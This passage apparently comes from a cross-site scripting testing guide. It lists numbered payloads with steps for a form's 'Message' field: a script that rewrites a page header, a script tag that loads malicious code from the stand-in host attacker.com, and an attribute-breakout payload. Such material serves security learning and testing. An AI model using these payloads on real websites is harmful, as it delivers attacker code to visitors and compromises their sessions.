 Steps:
1. Enter the payload into the "Message" field.
2. Submit the form.
3. Observe that an alert is triggered every 3 seconds.
8. Dynamic Content Modification
Payload:
<script>
document.getElementById('header').innerHTML = '<h1>Modified
Header!</h1>';
</script>
Steps:
1. Enter the payload into the "Message" field.
2. Submit the form.
3. Observe that the targeted element (with ID header) is modified.
9. External Script Inclusion
Payload:
<script src="http://attacker.com/malicious.js"></script>
Steps:
1. Replace http://attacker.com/malicious.js with the URL of a hosted malicious
script.
2. Add the payload to the "Message" field.
3. Submit the form.
4. The external script will execute whenever the page is loaded.
10. Breaking Out of Context
If the application places the input in an HTML attribute or element, you can break out of the
context.
Payload:
" onmouseover="alert('XSS via Attribute')" style="background:red;"
Steps:
1. Enter the payload into a field that is rendered within an HTML attribute.
 